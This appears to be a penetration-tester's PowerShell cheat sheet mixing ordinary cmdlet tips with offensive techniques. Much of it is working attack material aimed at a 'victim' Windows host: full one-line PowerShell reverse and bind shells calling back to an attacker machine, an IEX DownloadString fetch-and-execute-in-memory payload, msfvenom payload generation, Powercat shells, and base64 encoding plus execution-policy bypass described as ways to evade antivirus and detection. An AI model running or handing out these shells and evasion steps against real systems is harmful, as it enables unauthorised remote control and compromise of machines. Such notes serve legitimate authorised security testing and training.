Cheat sheet and tricks for the Powershell programming language.

The Windows PowerShell Integrated Scripting Environment (ISE) is no longer in active development. Use Visual Studio Code with the PowerShell Extension instead.

See also PowerShell Empire, PowerView.
PowerShell under Kali Linux
Already installed in Kali Linux.
pwsh
Update Help commands
Update-Help
Test
Get-Process -Name sshd*
Set Execution Policy
Before running Powershell script, the right policy must be applied. Open a CMD window as an administrator (Run as administrator).
powershell Set-ExecutionPolicy -ExecutionPolicy RemoteSigned -Scope CurrentUser
Remove all restrictions
powershell Set-ExecutionPolicy Unrestricted
Remove all restriction for current user
powershell Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser
Show policies
powershell Get-ExecutionPolicy -List
Encoding & Encryption

Encode commands to evade detection. See Pulling Back the Curtains on EncodedCommand PowerShell Attacks.
Encode a command in base64

IMPORTANT: Command needs to be encoded as UTF-16-LE, then converted to Base64.
Using CyberChef, create recipe Encode text, choose UTF16LE (1200), then To base64.
On Unix:
printf 'dir c:\\' | iconv -t UTF-16LE | base64
Using Powershell:
powershell [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('dir c:\\'))
Execute a command encoded in base 64
powershell -ENC ZABpAHIAIABjADoAXABcAA==
Decrypt System.Security.SecureString
$Enc = "somefile.enc"
$Key = "somefile.key"
$pwd = (Get-Content -Path $Enc | ConvertTo-SecureString -key (Get-Content -Path $Key))
# Powershell v6-, including Windows PowerShell
[Net.NetworkCredential]::new('', $pwd).Password
# Powershell v7+
#ConvertFrom-SecureString -AsPlainText $pwd
File Transfer
Download using HTTP
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://IP/file.txt','C:\Users\' + $Env:USERNAME + '\Desktop\file.txt')"
Download using HTTPS source
powershell
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
(new-object System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/w0lf-d3n/Quebec_Wordlist/main/quebec.txt','C:\Users\' + $Env:USERNAME + '\Desktop\quebec.txt')
Bind Shell
Client -> Bind shell -> Server

To validate, NOT TESTED
Server mode (victim, Windows)
powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0',443);$listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close();$listener.Stop()"
Client mode (Kali)
nc -nv <WINDOWS IP> 443
Reverse Shell
Send a command shell to a host listening on a port.
Msfvenom
msfvenom -l payloads | grep -i powershell
cmd/windows/powershell_bind_tcp Interacts with a powershell session on an established socket connection
cmd/windows/powershell_reverse_tcp Interacts with a powershell session on an established socket connection
cmd/windows/reverse_powershell Connect back and create a command shell via Powershell
windows/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session

To validate, NOT TESTED
# To validate...
msfvenom -p windows/powershell_reverse_tcp LHOST=$KALI_IP LPORT=$LISTENER_PORT -f exe > windows_shell.exe
msfvenom -p cmd/windows/powershell_reverse_tcp LHOST=$KALI_IP LPORT=$LISTENER_PORT > shell.bat
msfconsole
use multi/handler
set payload cmd/windows/reverse_powershell
set lhost X.X.X.X
set lport 443
run
On Kali (listener)
sudo nc -lnvp 443
On Windows (victim)
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<KALI IP>',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Rev shell – In memory

Working 🙂 The victim will download payload and execute in memory.
Kali
rev.ps1
$client = New-Object System.Net.Sockets.TCPClient('<KALI IP>',8080);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Distribute rev.ps1
python3 -m http.server 80
Victim (Windows)
powershell.exe IEX (New-Object System.Net.WebClient).DownloadString('http://<KALI IP>/rev.ps1')
Examples
Powershell version
powershell $PSversionTable
Examples
powershell
Enter-PSSession -ComputerName Server01
# Display file content
powershell Get-Content /home/file1.txt
# Display content "live"
powershell get-content /home/file1.txt -tail 5 -wait
# List command history
powershell Get-History
# Display environment variables
Set-Location Env:
Get-ChildItem
# Display a specific environment variable
Get-ChildItem Env:Computername
# Escaping Powershell Restricted Environment
Type !
# Check execution policy for scripts (Restricted or Bypass)
Get-ExecutionPolicy
# Bypass execution policy for scripts
powershell -ep bypass
# Import a script
Import-Module .\get-indexeditem.ps1
# Search files with Windows Search Index (enabled by default)
Get-IndexedItem -Filter ""
# Kill a process by name
Stop-Process -Name "ProcessName" -Force
# Kill a process by PID
Stop-Process -ID PID -Force
# Test network connection
powershell Test-NetConnection proxy.example.com -Port 8080
Loop on results
$list=Get-WmiObject win32_service | Select-Object Name, State, PathName | Where-Object {$_.State -like 'Running'}
foreach ($item in $list) {
write-host ("{0} {1}" -f $item.Name, $item.NameLength)
}
Powercat
Powershell version of Netcat.
Download
Distribute Powercat from Kali
sudo cp /usr/share/powershell-empire/empire/server/data/module_source/management/powercat.ps1 /var/www/html
sudo service apache2 start
On Windows
See File Transfer for more options.
bitsadmin /create JOB & bitsadmin /addfile JOB http://<KALI IP>/powercat.ps1 C:\Users\%USERNAME%\Desktop\powercat.ps1 & bitsadmin /resume JOB & timeout /T 10 & bitsadmin /complete JOB
Usage examples
Change the execution policy as unrestricted.
Load Powercat

Some antivirus can block Powercat.
powershell
. C:\Users\someuser\Desktop\powercat.ps1
Help
powercat -h
File transfer
Send file from Windows using Powercat
powercat -c <KALI IP> -p 443 -i C:\Users\someuser\Desktop\powercat.ps1
Receive file on Kali
sudo nc -lnvp 443 > powercat.ps1
[Ctrl+C]
Reverse shell
Server mode (Kali)
sudo nc -lnvp 443
Client mode (Windows sends reverse shell)
powercat -c <KALI IP> -p 443 -e cmd.exe
Client mode (Windows using Stand-Alone base64 encoded payload)

Without encoding, the payload will be detected by antivirus.
powercat -c <KALI IP> -p 443 -e cmd.exe -ge > revshell.ps1
powershell.exe -E <generated base64 payload>
Bind shell
On Windows
powercat -l -p 443 -e cmd.exe
On Windows – Stand-Alone base64 encoded payload
powercat -l -p 443 -e cmd.exe -ge > bindshell.ps1
powershell.exe -E <generated base64 payload>
On Kali
nc <WINDOWS IP> 443